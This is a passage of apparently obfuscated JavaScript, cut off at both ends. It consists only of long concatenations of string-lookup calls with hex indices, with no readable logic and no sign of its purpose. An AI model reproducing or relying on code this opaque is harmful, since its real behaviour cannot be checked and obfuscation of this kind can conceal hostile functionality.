(0x1010)+_0xddfa7(0x5c1)+_0xddfa7(0x67f)+_0xddfa7(0x1511)+_0xddfa7(0x1556)+_0xddfa7(0x185e)+_0xddfa7(0x1e3d)+_0xddfa7(0x18cb)+_0xddfa7(0x19d)+_0xddfa7(0x1e11)+_0xddfa7(0x1973)+_0xddfa7(0xea4)+_0xddfa7(0x6ea)+_0xddfa7(0x1074)+_0xddfa7(0x1d16)+_0xddfa7(0x168)+_0xddfa7(0xba1)+_0xddfa7(0x7e4)+_0xddfa7(0x721)+_0xddfa7(0x1203)+_0xddfa7(0x851)+_0xddfa7(0x1d7e)+_0xddfa7(0x11c)+_0xddfa7(0x3ae)+_0xddfa7(0x17cf)+_0xddfa7(0x9fb)+_0xddfa7(0x1d98)+_0xddfa7(0x1aa0)+_0xddfa7(0x148d)+_0xddfa7(0x1d02)+_0xddfa7(0x311)+_0xddfa7(0xf44)+_0xddfa7(0xd61)+_0xddfa7(0x98c)+_0xddfa7(0x6b9)+_0xddfa7(0x1582)+_0xddfa7(0x9dd)+_0xddfa7(0x1e70)+_0xddfa7(0x1558))+(_0xddfa7(0x1942)+_0xddfa7(0x255)+_0xddfa7(0x13f6)+_0xddfa7(0x1001)+_0xddfa7(0xf5b)+_0xddfa7(0x1d6b)+_0xddfa7(0x344)+_0xddfa7(0xf27)+_0xddfa7(0x89c)+_0xddfa7(0x262)+_0xddfa7(0x39c)+_0xddfa7(0x472)+_0xddfa7(0x12bd)+_0xddfa7(0x18ed)+_0xddfa7(0xb93)+_0xddfa7(0xf90)+_0xddfa7(0x5af)+_0xddfa7(0x1ef0)+_0xddfa7(0x1c7f)+_0xddfa7(0x42b)+_0xddfa7(0x140a)+_0xddfa7(0x1a1d)+_0xddfa7(0xbc8)+_0xddfa7(0x1ef7)+_0xddfa7(0x149c)+_0xddfa7(0x782)+_0xddfa7(0x1275)+_0xddfa7(0x5ee)+_0xddfa7(0x3dc)+_0xddfa7(0x1bbe)+_0xddfa7(0x1898)+_0xddfa7(0x84d)+_0xddfa7(0xf34)+_0xddfa7(0x1bf4)+_0xddfa7(0x54b)+_0xddfa7(0x7c6)+_0xddfa7(0x1932)+_0xddfa7(0x14f6)+_0xddfa7(0x18e2)+_0xddfa7(0x13d2)+_0xddfa7(0x1618)+_0xddfa7(0x174c)+_0xddfa7(0xadd)+_0xddfa7(0xe8b)+_0xddfa7(0x17bb)+_0xddfa7(0x567)+_0xddfa7(0x3a3)+_0xddfa7(0x1a2d)+_0xddfa7(0x29f)+_0xddfa7(0x1595)+_0xddfa7(0x1b8c)+_0xddfa7(0x192a)+_0xddfa7(0x11c2)+_0xddfa7(0x16b)+_0xddfa7(0x1083)+_0xddfa7(0x1b4e)+_0xddfa7(0x719)+_0xddfa7(0x392)+_0xddfa7(0x430)+_0xddfa7(0x1680)+_0xddfa7(0xcfb)+_0xddfa7(0x6a8)+_0xddfa7(0x909)+_0xddfa7(0x1060)+_0xddfa7(0x1e96)+_0xddfa7(0x1c06)+_0xddfa7(0x1e36)+_0xddfa7(0x1c0d)+_0xddfa7(0x1a38)+_0xddfa7(0x1eeb)+_0xddfa7(0x199)+_0xddfa7(0x11ee)+_0xddfa7(0x16d)+_0xddfa7(0xb48)+_0xddfa7(0x839)+_0xddfa7(0x171d)+_0xddfa7(0x1edf)+_0xddfa7(0x365)+_0xddfa7(0x1924)+_0xddfa7(0x1d43)+_0xddfa7(0x1a04)+_0xddfa7(0x14b6)+_0xddfa7(0x448)+_0xddfa7(0xc90)+_0xddfa7(0x176e)+_0xddfa7(0x1684)+_0xddfa7(0x8dc)+_0xddfa7(0x11cd)+_0xddfa7(0xaff)+_0xddfa7(0x67e)+_0xddfa7(0x159a)+_0xddfa7(0x1579)+_0xddfa7(0xc49)+_0xddfa7(0xb2c)+_0xddfa7(0xeef)+_0xddfa7(0x15d2)+_0xddfa7(0x191a)+_0xddfa7(0x13d7)+_0xddfa7(0x1c66)+_0xddfa7(0x12c8))+(_0xddfa7(0xf2f)+_0xddfa7(0x100f)+_0xddfa7(0x15ac)+_0xddfa7(0x18ac)+_0xddfa7(0xc8f)+_0xddfa7(0x1353)+_0xddfa7(0xec3)+_0xddfa7(0x182a)+_0xddfa7(0x1854)+_0xddfa7(0xeb0)+_0xddfa7(0x5f8)+_0xddfa7(0x50f)+_0xddfa7(0x1c38)+_0xddfa7(0x69d)+_0xddfa7(0x13b0)+_0xddfa7(0x137a)+_0xddfa7(0x33c)+_0xddfa7(0xde5)+_0xddfa7(0x1222)+_0xddfa7(0x643)+_0xddfa7(0x195e)+_0xddfa7(0xf2d)+_0xddfa7(0x9f8)+_0xddfa7(0xe62)+_0xddfa7(0x180b)+_0xddfa7(0xfc6)+_0xddfa7(0x1689)+_0xddfa7(0x1eac)+_0xddfa7(0x405)+_0xddfa7(0x19e0)+_0xddfa7(0x119)+_0xddfa7(0x1931)+_0xddfa7(0x11b3)+_0xddfa7(0x1aa3)+_0xddfa7(0x1290)+_0xddfa7(0x1c84)+_0xddfa7(0x1e2b)+_0xddfa7(0x1ec1)+_0xddfa7(0x792)+_0xddfa7(0x1531)+_0xddfa7(0x190f)+_0xddfa7(0x33b)+_0xddfa7(0x18f9)+_0xddfa7(0x9ca)+_0xddfa7(0xce6)+_0xddfa7(0xee2)+_0xddfa7(0x18d5)+_0xddfa7(0x18d1)+_0xddfa7(0x198)+_0xddfa7(0xfcb)+_0xddfa7(0x497)+_0xddfa7(0x95b)+_0xddfa7(0xf3a)+_0xddfa7(0x13c)+_0xddfa7(0x995)+_0xddfa7(0x1e9f)+_0xddfa7(0xcb1)+_0xddfa7(0xc9f)+_0xddfa7(0x1a06)+_0xddfa7(0x102f)+_0xddfa7(0x184e)+_0xddfa7(0x1e30)+_0xddfa7(0x5be)+_0xddfa7(0x868)+_0xddfa7(0x1a33)+_0xddfa7(0x1e7e)+_0xddfa7(0x54d)+_0xddfa7(0x887)+_0xddfa7(0x544)+_0xddfa7(0x1a7b)+_0xddfa7(0x1460)+_0xddfa7(0x650)+_0xddfa7(0x195a)+_0xddfa7(0xc9e)+_0xddfa7(0x1ad4)+_0xddfa7(0x1e8a)+_0xddfa7(0x4b6)+_0xddfa7(0x1e9e)+_0xddfa7(0x454)+_0xddfa7(0x1cc3)+_0xddfa7(0x1ac5)+_0xddfa7(0xc30)+_0xddfa7(0x1e68)+_0xddfa7(0x13f7)+_0xddfa7(0xf3b)+_0xddfa7(0x1d36)+_0xddfa7(0xd06)+_0xddfa7(0x1be)+_0xddfa7(0x1dc0)+_0xddfa7(0xf35)+_0xddfa7(0x1dae)+_0xddfa7(0x1b1b)+_0xddfa7(0x7e5)+_0xddfa7(0xc6f)+_0xddfa7(0x1243)+_0xddfa7(0xde9)+_0xddfa7(0xe4d)+_0xddfa7(0xe47)+_0xddfa7(0xbf9)+_0xddfa7(0x1093))+(_0xddfa7(0x921)+_0xddfa7(0x26b)+_0xddfa7(0xe13)+_0xddfa7(0xf0b)+_0xddfa7(0xea3)+_0xddfa7(0xd07)+_0xddfa7(0x7ea)+_0xddfa7(0x1aa2)+_0xddfa7(0xed8)+_0xddfa7(0x12c)+_0xddfa7(0x1c0b)+_0xddfa7(0xf66)+_0xddfa7(0x1d92)+_0xddfa7(0x1f1)+_0xddfa7(0x10e7)+_0xddfa7(0x252)+_0xddfa7(0xbb2)+_0xddfa7(0x79f)+_0xddfa7(0x1cb7)+_0xddfa7(0xf33)+_0xddfa7(0x1c8)+_0xddfa7(0x1c17)+_0xddfa7(0x1b31)+_0xddfa7(0x17d1)+_0xddfa7(0x1c0f)+_0xddfa7(0x1d6a)+_0xddfa7(0x89f)+_0xddfa7(0x1354)+_0xddfa7(0x101b)+_0xddfa7(0xe17)+_0xddfa7(0xd9f)+_0xddfa7(0x1469)+_0xddfa7(0xf88)+_0xddfa7(0x3c0)+_0xddfa7(0x8c4)+_0xddfa7(0x10ea)+_0xddfa7(0x80f)+_0xddfa7(0xfa7)+_0xddfa7(0x1ba2)+_0xddfa7(0x3db)+_0xddfa7(0xc81)+_0xddfa7(0xe66)+_0xddfa7(0x135f)+_0xddfa7(0xb44)+_0xddfa7(0x15d3)+_0xddfa7(0xcaf)+_0xddfa7(0x127a)+_0xddfa7(0x4d6)+_0xddfa7(0x141a)+_0xddfa7(0x908)+_0xddfa7(0xc63)+_0xddfa7(0x1847)+_0xddfa7(0x720)+_0xddfa7(0xf86)+_0xddfa7(0xc22)+_0xddfa7(0x177d)+_0xddfa7(0x9b1)+_0xddfa7(0x189d)+_0xddfa7(0x1ad6)+_0xddfa7(0xb19)+_0xddfa7(0x569)+_0xddfa7(0x1daf)+_0xddfa7(0x198b)+_0xddfa7(0x1b48)+_0xddfa7(0x2e8)+_0xddfa7(0x128)+_0xddfa7(0xa19)+_0xddfa7(0x746)+_0xddfa7(0xa8d)+_0xddfa7(0x121f)+_0xddfa7(0xb59)+_0xddfa7(0x1dba)+_0xddfa7(0x2a6)+_0xddfa7(0x12f2)+_0xddfa7(0x1b40)+_0xddfa7(0x1a63)+_0xddfa7(0x118b)+_0xddfa7(0x34d)+_0xddfa7(0x1ece)+_0xddfa7(0x1ec2)+_0xddfa7(0x1e86)+_0xddfa7(0x9d8)+_0xddfa7(0x163e)+_0xddfa7(0x1253)+_0xddfa7(0x9b8)+_0xddfa7(0x1a7e)+_0xddfa7(0x1141)+_0xddfa7(0x1dde)+_0xddfa7(0x2f9)+_0xddfa7(0xdbb)+_0xddfa7(0xbb5)+_0xddfa7(0x919)+_0xddfa7(0x34a)+_0xddfa7(0x1ba0)+_0xddfa7(0x149e)+_0xddfa7(0x865)+_0xddfa7(0x105b)+_0xddfa7(0x1882)+_0xddfa7(0xb0a)+_0xddfa7(0x649))+(_0xddfa7(0x110)+_0xddfa7(0xd4c)+_0xddfa7(0x1bb7)+_0xddfa7(0xb80)+_0xddfa7(0x1ba9)+_0xddfa7(0x12ff)+_0xddfa7(0x1c45)+_0xddfa7(0xca8)+_0xddfa7(0x1631)+_0xddfa7(0x1165)+_0xddfa7(0x1922)+_0xddfa7(0x19f0)+_0xddfa7(0x128f)+_0xddfa7(0xb8b)+_0xddfa7(0x1c60)+_0xddfa7(0x512)+_0xddfa7(0x1d96)+_0xddfa7(0x3f9)+_0xddfa7(0x1a09)+_0xddfa7(0x183f)+_0xddfa7(0x5f9)+_0xddfa7(0x182e)+_0xddfa7(0x657)+_0xddfa7(0x6b2)+_0xddfa7(0x3d2)+_0xddfa7(0xe32)+_0xddfa7(0x36e)+_0xddfa7(0x4a2)+_0xddfa7(0xc4f)+_0xddfa7(0x1718)+_0xddfa7(0x10c5)+_0xddfa7(0x257)+_0xddfa7(0x117c)+_0xddfa7(0x1999)+_0xddfa7(0xbe7)+_0xddfa7(0x1a49)+_0xddfa7(0x1350)+_0xddfa7(0x53d)+_0xddfa7(0x1de1)+_0xddfa7(0xca0)+_0xddfa7(0x1b1c)+_0xddfa7(0x12e2)+_0xddfa7(0x113e)+_0xddfa7(0x10f7)+_0xddfa7(0x1ae9)+_0xddfa7(0x60a)+_0xddfa7(0x1a78)+_0xddfa7(0x1887)+_0xddfa7(0x656)+_0xddfa7(0xff1)+_0xddfa7(0x615)+_0xddfa7(0x1c9e)+_0xddfa7(0x1645)+_0xddfa7(0x5bd)+_0xddfa7(0x13ab)+_0xddfa7(0x1f9)+_0xddfa7(0x15af)+_0xddfa7(0xa1e)+_0xddfa7(0x10b7)+_0xddfa7(0x2ed)+_0xddfa7(0x1bd1)+_0xddfa7(0x1989)+_0xddfa7(0x7f5)+_0xddfa7(0x10b4)+_0xddfa7(0x1506)+_0xddfa7(0x1620)+_0xddfa7(0x376)+_0xddfa7(0xebf)+_0xddfa7(0xd9e)+_0xddfa7(0xa88)+_0xddfa7(0x802)+_0xddfa7(0x12c5)+_0xddfa7(0x1263)+_0xddfa7(0x1a65)+_0xddfa7(0x160f)+_0xddfa7(0x1759)+_0xddfa7(0x152b)+_0xddfa7(0xb7d)+_0xddfa7(0x722)+_0xddfa7(0x1211)+_0xddfa7(0x16b2)+_0xddfa7(0x158f)+_0xddfa7(0xf3e)+_0xddfa7(0x19b)+_0xddfa7(0x147f)+_0xddfa7(0x155f)+_0xddfa7(0x1a36)+_0xddfa7(0xc6d)+_0xddfa7(0x1ccf)+_0xddfa7(0xe0a)+_0xddfa7(0x1a3a)+_0xddfa7(0x7ae)+_0xddfa7(0x1b0e)+_0xddfa7(0xe80)+_0xddfa7(0x1480)+_0xddfa7(0x1923)+_0xddfa7(0xe6a)+_0xddfa7(0x7a0)+_0xddfa7(0x1ed6)+_0xddfa7(0x13aa))+(_0xddfa7(0x21f)+_0xddfa7(0x1d66)+_0xddfa7(0x189b)+_0xddfa7(0x1ec5)+_0xddfa7(0x12a2)+_0xddfa7(0x6ab)+_0xddfa7(0x2bb)+_0xddfa7(0x127d)+_0xddfa7(0x1e0a)+_0xddfa7(0x16e4)+_0xddfa7(0xcd0)+_0xddfa7(0xaed)+_0xddfa7(0x123d)+_0xddfa7(0x184c)+_0xddfa7(0x18f7)+_0xddfa7(0x6e7)+_0xddfa7(0x133a)+_0xddfa7(0x1a16)+_0xddfa7(0x1c58)+_0xddfa7(0x13c5)+_0xddfa7(0x1234)+_0xddfa7(0x1914)+_0xddfa7(0x637)+_0xddfa7(0x49f)+_0xddfa7(0x1b47)+_0xddfa7(0x149a)+_0xddfa7(0x1b6e)+_0xddfa7(0x8e4)+_0xddfa7(0xaf7)+_0xddfa7(0x153c)+_0xddfa7(0x163b)+_0xddfa7(0xaf0)+_0xddfa7(0x113)+_0xddfa7(0xb50)+_0xddfa7(0x1047)+_0xddfa7(0xd9b)+_0xddfa7(0x167c)+_0xddfa7(0x47e)+_0xddfa7(0x1016)+_0xddfa7(0xea8)+_0xddfa7(0x1414)+_0xddfa7(0x6bf)+_0xddfa7(0x12d6)+_0xddfa7(0x1bc7)+_0xddfa7(0x19f4)+_0xddfa7(0x1416)+_0xddfa7(0xfdc)+_0xddfa7(0x11f7)+_0xddfa7(0x13ad)+_0xddfa7(0x1e83)+_0xddfa7(0x289)+_0xddfa7(0x62d)+_0xddfa7(0x1eaa)+_0xddfa7(0x15e2)+_0xddfa7(0x1549)+_0xddfa7(0x1685)+_0xddfa7(0x13c2)+_0xddfa7(0x1d0d)+_0xddfa7(0x1293)+_0xddfa7(0x1ec0)+_0xddfa7(0x1201)+_0xddfa7(0x146d)+_0xddfa7(0x1205)+_0xddfa7(0x1e31)+_0xddfa7(0x25f)+_0xddfa7(0x1f07)+_0xddfa7(0x6df)+_0xddfa7(0x1567)+_0xddfa7(0x17ca)+_0xddfa7(0x982)+_0xddfa7(0x18bd)+_0xddfa7(0xcc6)+_0xddfa7(0x2a4)+_0xddfa7(0x353)+_0xddfa7(0x13b3)+_0xddfa7(0x77e)+_0xddfa7(0x794)+_0xddfa7(0x64e)+_0xddfa7(0x624)+_0xddfa7(0xbcb)+_0xddfa7(0x1418)+_0xddfa7(0x9fc)+_0xddfa7(0xd9c)+_0xddfa7(0x1a79)+_0xddfa7(0xb6f)+_0xddfa7(0xc98)+_0xddfa7(0x126f)+_0xddfa7(0x8bd)+_0xddfa7(0x5f4)+_0xddfa7(0x991)+_0xddfa7(0x445)+_0xddfa7(0x1dce)+_0xddfa7(0x6f4)+_0xddfa7(0xc39)+_0xddfa7(0x184a)+_0xddfa7(0xcc0)+_0xddfa7(0x144d)+_0xddfa7(0x25d)+_0xddfa7(0xde1)+_0xddfa7(0x1bcb))+(_0xddfa7(0xa16)+_0xddfa7(0x1c04)+_0xddfa7(0x1c76)+_0xddfa7(0x601)+_0xddfa7(0x1e71)+_0xddfa7(0x3fd)+_0xddfa7(0x6d7)+_0xddfa7(0x1cac)+_0xddfa7(0x18ab)+_0xddfa7(0x968)+_0xddfa7(0x149f)+_0xddfa7(0x1859)+_0xddfa7(0xa83)+_0xddfa7(0x598)+_0xddfa7(0x169e)+_0xddfa7(0x123b)+_0xddfa7(0x49b)+_0xddfa7(0x1a64)+_0xddfa7(0x14e6)+_0xddfa7(0x4a0)+_0xddfa7(0x1664)+_0xddfa7(0x15ca)+_0xddfa7(0x1128)+_0xddfa7(0x1de4)+_0xddfa7(0x2dd)+_0xddfa7(0x19dd)+_0xddfa7(0x1612)+_0xddfa7(0x1c71)+_0xddfa7(0xf09)+_0xddfa7(0x1561)+_0xddfa7(0x1b68)+_0xddfa7(0x8c1)+_0xddfa7(0x1aff)+_0xddfa7(0x123a)+_0xddfa7(0x77d)+_0xddfa7(0x39d)+_0xddfa7(0x799)+_0xddfa7(0xab6)+_0xddfa7(0x127c)+_0xddfa7(0x15b0)+_0xddfa7(0xdb0)+_0xddfa7(0xef8)+_0xddfa7(0xdf5)+_0xddfa7(0xbeb)+_0xddfa7(0x8c1)+_0xddfa7(0x1b34)+_0xddfa7(0xcfd)+_0xddfa7(0x197f)+_0xddfa7(0x1446)+_0xddfa7(0x1865)+_0xddfa7(0x1de7)+_0xddfa7(0x1868)+_0xddfa7(0x184b)+_0xddfa7(0x4cb)+_0xddfa7(0x1e39)+_0xddfa7(0x95c)+_0xddfa7(0x2af)+_0xddfa7(0x11e1)+_0xddfa7(0x26f)+_0xddfa7(0x751)+_0xddfa7(0x15ca)+_0xddfa7(0xab3)+_0xddfa7(0x1474)+_0xddfa7(0x1542)+_0xddfa7(0x1979)+_0xddfa7(0xf72)+_0xddfa7(0x1639)+_0xddfa7(0x127c)+_0xddfa7(0x70f)+_0xddfa7(0x192d)+_0xddfa7(0x1cf0)+_0xddfa7(0x1831)+_0xddfa7(0x854)+_0xddfa7(0x1229)+_0xddfa7(0x14ad)+_0xddfa7(0xcfd)+_0xddfa7(0x1d11)+_0xddfa7(0x12ef)+_0xddfa7(0x13f9)+_0xddfa7(0x1e15)+_0xddfa7(0x5ea)+_0xddfa7(0x1c3f)+_0xddfa7(0x195)+_0xddfa7(0x1ad0)+_0xddfa7(0x13b)+_0xddfa7(0x1e81)+_0xddfa7(0x1ce0)+_0xddfa7(0xbd3)+_0xddfa7(0x1bba)+_0xddfa7(0x82d)+_0xddfa7(0x18ce)+_0xddfa7(0x1113)+_0xddfa7(0x1f0)+_0xddfa7(0x1f0e)+_0xddfa7(0x863)+_0xddfa7(0x14ce)+_0xddfa7(0x1979)+_0xddfa7(0xe67)+_0xddfa7(0x941)+_0xddfa7(0x1d65))+(_0xddfa7(0xa47)+_0xddfa7(0x608)+_0xddfa7(0x420)+_0xddfa7(0x3df)+_0xddfa7(0x100e)+_0xddfa7(0xab3)+_0xddfa7(0x108c)+_0xddfa7(0x18b4)+_0xddfa7(0x457)+_0xddfa7(0x100e)+_0xddfa7(0xab3)+_0xddfa7(0x144b)+_0xddfa7(0x18b4)+_0xddfa7(0x282)+_0xddfa7(0x1b5e)+_0xddfa7(0x1a50)+_0xddfa7(0x1ded)+_0xddfa7(0xdde)+_0xddfa7(0x159)+_0xddfa7(0xea9)+_0xddfa7(0x293)+_0xddfa7(0x1120)+_0xddfa7(0x1cde)+_0xddfa7(0x142f)+_0xddfa7(0x18e5)+_0xddfa7(0x1c8a)+_0xddfa7(0x180d)+_0xddfa7(0xe87)+_0xddfa7(0xccc)+_0xddfa7(0xc60)+_0xddfa7(0xed9)+_0xddfa7(0x14f4)+_0xddfa7(0x3e9)+_0xddfa7(0xd4f)+_0xddfa7(0x1c11)+_0xddfa7(0x132d)+_0xddfa7(0xa4f)+_0xddfa7(0x1715)+_0xddfa7(0x1217)+_0xddfa7(0xef4)+_0xddfa7(0x997)+_0xddfa7(0xae5)+_0xddfa7(0x1a05)+_0xddfa7(0x1029)+_0xddfa7(0x1872)+_0xddfa7(0x1a24)+_0xddfa7(0x1979)+_0xddfa7(0x19c6)+_0xddfa7(0x864)+_0xddfa7(0x1715)+_0xddfa7(0x16c8)+_0xddfa7(0xf79)+_0xddfa7(0x1868)+_0xddfa7(0x10f8)+_0xddfa7(0x19c)+_0xddfa7(0xdc4)+_0xddfa7(0x14dd)+_0xddfa7(0x189c)+_0xddfa7(0x8ca)+_0xddfa7(0xe53)+_0xddfa7(0x141e)+_0xddfa7(0x696)+_0xddfa7(0x84b)+_0xddfa7(0x18ee)+_0xddfa7(0x696)+_0xddfa7(0x106e)+_0xddfa7(0x13a0)+_0xddfa7(0x126d)+_0xddfa7(0x18d3)+_0xddfa7(0x14f0)+_0xddfa7(0x1d76)+_0xddfa7(0x81b)+_0xddfa7(0xe21)+_0xddfa7(0x5f2)+_0xddfa7(0x1023)+_0xddfa7(0x1592)+_0xddfa7(0x475)+_0xddfa7(0x1153)+_0xddfa7(0x175c)+_0xddfa7(0x4e0)+_0xddfa7(0x124b)+_0xddfa7(0xb22)+_0xddfa7(0xad9)+_0xddfa7(0x1787)+_0xddfa7(0x1b57)+_0xddfa7(0x18da)+_0xddfa7(0x50e)+_0xddfa7(0x1980)+_0xddfa7(0x5e2)+_0xddfa7(0x1dfe)+_0xddfa7(0x9c2)+_0xddfa7(0xec9)+_0xddfa7(0x1b57)+_0xddfa7(0xec9)+_0xddfa7(0x1b57)+_0xddfa7(0xf49)+_0xddfa7(0x50e)+_0xddfa7(0x18da)+_0xddfa7(0x9c2)+_0xddfa7(0xf49))+(_0xddfa7(0x9c2)+_0xddfa7(0x18da)+_0xddfa7(0x1c05)+_0xddfa7(0x495)+_0xddfa7(0x50e)+_0xddfa7(0x1eaf)+_0xddfa7(0x50e)+_0xddfa7(0x1d75)+_0xddfa7(0x5e2)+_0xddfa7(0x164a)+_0xddfa7(0xbbb)+_0xddfa7(0x295)+_0xddfa7(0x5e2)+_0xddfa7(0x1787)+_0xddfa7(0xefb)+_0xddfa7(0x1d75)+_0xddfa7(0xefb)+_0xddfa7(0x1d75)+_0xddfa7(0xbbb)+_0xddfa7(0x15a1)+_0xddfa7(0x2c3)+_0xddfa7(0x9eb)+_0xddfa7(0x934)+_0xddfa7(0x56e)+_0xddfa7(0x9c9)+_0xddfa7(0xee4)+_0xddfa7(0x899)+_0xddfa7(0xee4)+_0xddfa7(0x899)+_0xddfa7(0xee4)+_0xddfa7(0x934)+_0xddfa7(0x1583)+_0xddfa7(0x1d24)+_0xddfa7(0x1181)+_0xddfa7(0x323)+_0xddfa7(0x1bb1)+_0xddfa7(0x1b11)+_0xddfa7(0x76c)+_0xddfa7(0x18ae)+_0xddfa7(0x1841)+_0xddfa7(0xa6c)+_0xddfa7(0x1e5f)+_0xddfa7(0xd4b)+_0xddfa7(0x1937)+_0xddfa7(0x19f1)+_0xddfa7(0x1da2)+_0xddfa7(0xd18)+_0xddfa7(0x510)+_0xddfa7(0xd59)+_0xddfa7(0xb8a)+_0xddfa7(0xee0)+_0xddfa7(0x1803)+_0xddfa7(0x8c8)+_0xddfa7(0x186d)+_0xddfa7(0x1194)+_0xddfa7(0x1862)+_0xddfa7(0x1208)+_0xddfa7(0x1a9a)+_0xddfa7(0x13db)+_0xddfa7(0x1596)+_0xddfa7(0x4b8)+_0xddfa7(0x458)+_0xddfa7(0x7c5)+_0xddfa7(0x8f1)+_0xddfa7(0x1bb4)+_0xddfa7(0x158d)+_0xddfa7(0xf9c)+_0xddfa7(0x1d9d)+_0xddfa7(0x1658)+_0xddfa7(0x286)+_0xddfa7(0x15f5)+_0xddfa7(0x1160)+_0xddfa7(0x5db)+_0xddfa7(0x860)+_0xddfa7(0x1c1a)+_0xddfa7(0x9cf)+_0xddfa7(0xdf1)+_0xddfa7(0x1811)+_0xddfa7(0x1670)+_0xddfa7(0xbf6)+_0xddfa7(0x1284)+_0xddfa7(0x113c)+_0xddfa7(0xb53)+_0xddfa7(0x1ddd)+_0xddfa7(0x19d5)+_0xddfa7(0x462)+_0xddfa7(0xf2e)+_0xddfa7(0x1fd)+_0xddfa7(0x16e3)+_0xddfa7(0x292)+_0xddfa7(0x1dc4)+_0xddfa7(0x1123)+_0xddfa7(0x1d54)+_0xddfa7(0x12c2)+_0xddfa7(0x7e0)+_0xddfa7(0x1ab)+_0xddfa7(0x9c7)+_0xddfa7(0x6f7)+_0xddfa7(0x3ea)+_0xddfa7(0x1d74))+(_0xddfa7(0x1394)+_0xddfa7(0x1c67)+_0xddfa7(0x5b4)+_0xddfa7(0xa15)+_0xddfa7(0x1c01)+_0xddfa7(0x832)+_0xddfa7(0x1b20)+_0xddfa7(0x1ddf)+_0xddfa7(0x158e)+_0xddfa7(0x1905)+_0xddfa7(0x1cbe)+_0xddfa7(0x1884)+_0xddfa7(0x19ee)+_0xddfa7(0x1c2b)+_0xddfa7(0x1897)+_0xddfa7(0x124e)+_0xddfa7(0x5e9)+_0xddfa7(0x116a)+_0xddfa7(0xa54)+_0xddfa7(0x1199)+_0xddfa7(0x7f8)+_0xddfa7(0x4b4)+_0xddfa7(0x1457)+_0xddfa7(0x6fd)+_0xddfa7(0xaa2)+_0xddfa7(0x1401)+_0xddfa7(0x98a)+_0xddfa7(0x1663)+_0xddfa7(0xe0c)+_0xddfa7(0x1df5)+_0xddfa7(0x107a)+_0xddfa7(0x3eb)+_0xddfa7(0x775)+_0xddfa7(0xe40)+_0xddfa7(0x17a3)+_0xddfa7(0x654)+_0xddfa7(0x27d)+_0xddfa7(0x2cd)+_0xddfa7(0x1a72)+_0xddfa7(0x18f0)+_0xddfa7(0xe12)+_0xddfa7(0x857)+_0xddfa7(0xe72)+_0xddfa7(0x1c2c)+_0xddfa7(0x11d5)+_0xddfa7(0x115a)+_0xddfa7(0x1cb1)+_0xddfa7(0x11a9)+_0xddfa7(0x103b)+_0xddfa7(0x1417)+_0xddfa7(0x1e64)+_0xddfa7(0x407)+_0xddfa7(0x1ad2)+_0xddfa7(0x19ce)+_0xddfa7(0x1708)+_0xddfa7(0x1e93)+_0xddfa7(0x18f8)+_0xddfa7(0x17e3)+_0xddfa7(0x1724)+_0xddfa7(0x124f)+_0xddfa7(0xdc5)+_0xddfa7(0x154e)+_0xddfa7(0x153f)+_0xddfa7(0x876)+_0xddfa7(0xcc4)+_0xddfa7(0x11c4)+_0xddfa7(0x1b96)+_0xddfa7(0xdd0)+_0xddfa7(0x134f)+_0xddfa7(0x1bc2)+_0xddfa7(0x1b54)+_0xddfa7(0x176d)+_0xddfa7(0x37c)+_0xddfa7(0x19c7)+_0xddfa7(0x3ec)+_0xddfa7(0x27e)+_0xddfa7(0xa5d)+_0xddfa7(0xe1b)+_0xddfa7(0xdbd)+_0xddfa7(0xafc)+_0xddfa7(0x183a)+_0xddfa7(0x1d55)+_0xddfa7(0x511)+_0xddfa7(0x1c4f)+_0xddfa7(0x178b)+_0xddfa7(0xfb9)+_0xddfa7(0x1d19)+_0xddfa7(0x1d6d)+_0xddfa7(0x1b3f)+_0xddfa7(0x1c43)+_0xddfa7(0x10ef)+_0xddfa7(0x7bf)+_0xddfa7(0xafd)+_0xddfa7(0x193e)+_0xddfa7(0x73e)+_0xddfa7(0x123e)+_0xddfa7(0x1efb)+_0xddfa7(0xbfa)+_0xddfa7(0x6c0)+_0xddfa7(0x2f1))+(_0xddfa7(0x498)+_0xddfa7(0x81f)+_0xddfa7(0x9e4)+_0xddfa7(0x791)+_0xddfa7(0x1dd8)+_0xddfa7(0x80e)+_0xddfa7(0x1182)+_0xddfa7(0x1307)+_0xddfa7(0x862)+_0xddfa7(0x617)+_0xddfa7(0x19c1)+_0xddfa7(0xffb)+_0xddfa7(0x14ae)+_0xddfa7(0xff2)+_0xddfa7(0xd6b)+_0xddfa7(0x9a1)+_0xddfa7(0xa48)+_0xddfa7(0x179e)+_0xddfa7(0x1b06)+_0xddfa7(0x19e5)+_0xddfa7(0x739)+_0xddfa7(0x1cdd)+_0xddfa7(0xb5f)+_0xddfa7(0x161e)+_0xddfa7(0xb05)+_0xddfa7(0x83f)+_0xddfa7(0x10c)+_0xddfa7(0xedc)+_0xddfa7(0x707)+_0xddfa7(0x197a)+_0xddfa7(0x1cdb)+_0xddfa7(0x4ca)+_0xddfa7(0x675)+_0xddfa7(0x4e6)+_0xddfa7(0x604)+_0xddfa7(0x9b7)+_0xddfa7(0x474)+_0xddfa7(0x15e9)+_0xddfa7(0x1464)+_0xddfa7(0x19e2)+_0xddfa7(0x183c)+_0xddfa7(0x175f)+_0xddfa7(0x1c09)+_0xddfa7(0x177f)+_0xddfa7(0x3c8)+_0xddfa7(0x8fb)+_0xddfa7(0x191f)+_0xddfa7(0x1a3)+_0xddfa7(0x1c28)+_0xddfa7(0x4c6)+_0xddfa7(0x1089)+_0xddfa7(0x1996)+_0xddfa7(0x3a5)+_0xddfa7(0x2ec)+_0xddfa7(0x389)+_0xddfa7(0x1571)+_0xddfa7(0xba2)+_0xddfa7(0x16c6)+_0xddfa7(0x1d04)+_0xddfa7(0x147e)+_0xddfa7(0xcf4)+_0xddfa7(0x1d17)+_0xddfa7(0x33a)+_0xddfa7(0x8a9)+_0xddfa7(0xcc1)+_0xddfa7(0x16f8)+_0xddfa7(0x16bd)+_0xddfa7(0x506)+_0xddfa7(0xc7c)+_0xddfa7(0x134b)+_0xddfa7(0x1e20)+_0xddfa7(0x8e7)+_0xddfa7(0xd91)+_0xddfa7(0x1bc8)+_0xddfa7(0x4df)+_0xddfa7(0x82a)+_0xddfa7(0x3bf)+_0xddfa7(0xdeb)+_0xddfa7(0x173a)+_0xddfa7(0xaa9)+_0xddfa7(0x56d)+_0xddfa7(0x15fc)+_0xddfa7(0x176a)+_0xddfa7(0x13d8)+_0xddfa7(0xc40)+_0xddfa7(0x1bd6)+_0xddfa7(0x1b28)+_0xddfa7(0x1255)+_0xddfa7(0x1a5)+_0xddfa7(0x1772)+_0xddfa7(0x71b)+_0xddfa7(0x1178)+_0xddfa7(0xc29)+_0xddfa7(0x9c4)+_0xddfa7(0x118e)+_0xddfa7(0x1d41)+_0xddfa7(0xce0)+_0xddfa7(0xae8)+_0x